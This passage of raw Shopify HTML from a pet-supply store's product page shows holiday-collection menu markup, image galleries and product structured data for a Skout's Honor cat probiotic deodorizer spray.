        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle",
          "name": "Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle" class="breadcrumb_link">
    <span>Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Skout\u0026#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_1024x1024.png?v=1751320154",
    
      "description": "\u003cp style=\"text-align: left;\"\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eThis probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eInfused with a live, colony-forming probiotic kefir culture to bring out your pet's natural beauty. Suitable for all skin types and conditions, including excessive shedding, itching, dryness, irritation and odor.\u003c\/li\u003e\n\u003cli\u003e8 fluid oz \u003c\/li\u003e\n\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Skout's Honor"
      },
    
    
      "sku": "SV18421",
    
    
      "mpn": "810053870914",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 12.99,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle?variant=40729306398756",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-18\n"
    }
  }
</script>



<div class="product-main product-7309277397028">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-7309277397028-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       multi-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="7309277397028"
    data-product-lightbox="true"
    data-media-count="4"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="7309277397028"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_5000x.png?v=1751320154"
                  class="lightbox"
                  data-fancybox="7309277397028"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 573">
                
<img src="//www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154&amp;width=1200" alt="Skout&amp;#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle" width="573" height="573" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_2000x.png?v=1751320154 2000w,
                    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_1200x.png?v=1751320154 1200w,
                    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_800x.png?v=1751320154 800w,
                    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_600x.png?v=1751320154 600w,
                    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_400x.png?v=1751320154 400w,
                    //www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_200x.png?v=1751320154 200w" data-image-id="26955567005732" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_5000x.png?v=1751320154">

              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="7309277397028"
        data-media-type="image"
        data-thumb=""
        data-title="Skout&amp;#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_5000x.png?v=1751320154"
                  class="lightbox"
                  data-fancybox="7309277397028"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 501">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_5000x.png?v=1751320154"
                      alt="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955567038500"
                      data-index="1"
                      data-sizes="100vw"
                      data-aspectratio="501/501"
                      data-src="//www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_1200x.png?v=1751320154"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_2000x.png?v=1751320154 2000w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_1200x.png?v=1751320154 1200w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_800x.png?v=1751320154 800w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_600x.png?v=1751320154 600w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_400x.png?v=1751320154 400w,
                    //www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_200x.png?v=1751320154 200w"
                      height="501"
                      width="501"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='501'%20height='501'></svg>"
                    >
